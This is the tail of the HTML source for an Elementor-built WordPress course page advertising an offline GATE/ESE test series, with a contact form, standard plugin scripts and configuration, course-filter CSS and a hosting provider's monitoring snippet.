								<input size="1" type="tel" name="form_fields[field_6e684d1]" id="form-field-field_6e684d1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mobile No" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Course Description							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Course Description"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://engineercircle.org/wp-admin/admin-ajax.php","nonce":"b1147550a4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://engineercircle.org/course/offline-test-series-2/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/uploads/essential-addons-elementor/eael-813.js?ver=1668690748" id="eael-813-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/engineercircle.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://engineercircle.org/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.49" id="email-subscribers-js"></script>
<script type="text/javascript" id="library-js-extra">
/* <![CDATA[ */
var bobzlib = {"nonce":"33096cf10c","ajax_url":"https://engineercircle.org/wp-admin/admin-ajax.php"};
//# sourceURL=library-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/themes/hello-elementor/assets/js/library.js?ver=6.9" id="library-js"></script>
<script type="text/javascript" id="cour-js-extra">
/* <![CDATA[ */
var bobzcour = {"nonce":"66086d9d83","ajax_url":"https://engineercircle.org/wp-admin/admin-ajax.php"};
//# sourceURL=cour-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/themes/hello-elementor/assets/js/librarycustom.js?ver=6.9" id="cour-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://engineercircle.org/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://engineercircle.org/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/engineercircle.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/engineercircle.org\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/engineercircle.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2802e3ebc3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2852,"title":"Offline%20Test%20series%20for%20GATE%2FESE%20-%20Engineers%20Circle","excerpt":"","featuredImage":"https:\/\/engineercircle.org\/wp-content\/uploads\/2021\/04\/Ec7-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/js/visibility.js?ver=5.0.16" id="dce-visibility-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/engineercircle.org\/wp-admin\/admin-ajax.php","nonce":"4a1164a0bb","urls":{"assets":"https:\/\/engineercircle.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/engineercircle.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/engineercircle.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.18.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://engineercircle.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://engineercircle.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

<style type="text/css">
div#container-cour {
    display: flex;
    flex-wrap: wrap;
}
div#container-cour ul.nav-courfilter {
    padding-left: 0px;
    list-style: none;
    width: 25%;
}
div#container-cour .courcontent {
    width: calc(100% - 25%);
    position: relative;
    padding-left: 40px;
    border-left: 1px solid #cacaca;
}
ul.nav-courfilter.text-center li {
    text-align: left;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    margin-bottom: 20px;
}
ul.nav-courfilter.text-center li.active a {
    color: #F23E36;
}
ul.nav-courfilter.text-center li a {
    color: #333;
}
div#container-cour .courcontent:before {
    position: absolute;
    content: "No Course Available";
    left: 50px;
    top: 20px;
}

#container-cour .loop-item{
	display:none
}
#container-cour[data-term-id="bhopal"]  .loop-item.bhopal, #container-cour[data-term-id="allahabad"]  .loop-item.allahabad, #container-cour[data-term-id="indore"]  .loop-item.indore, #container-cour[data-term-id="bhilai"]  .loop-item.bhilai, #container-cour[data-term-id="gorakhpur"]  .loop-item.gorakhpur, #container-cour[data-term-id="gwalior"]  .loop-item.gwalior,#container-cour[data-term-id="jabalpur"]  .loop-item.jabalpur,#container-cour[data-term-id="raipur"]  .loop-item.raipur{
	display:block
}


@media only screen and (max-width: 767.86px) {
    div#container-cour ul.nav-courfilter {
    padding-left: 0px;
    list-style: none;
    width: 100%;
}
    div#container-cour .courcontent {
    width: 100%;
    position: relative;
    padding-left: 0;
    border-left: 0px solid #cacaca;
    min-height: 40px;
}
    
}

</style>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'sg2plmcpnl509653'},{'dcenter':'sg2'},{'cp_id':'10426324'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
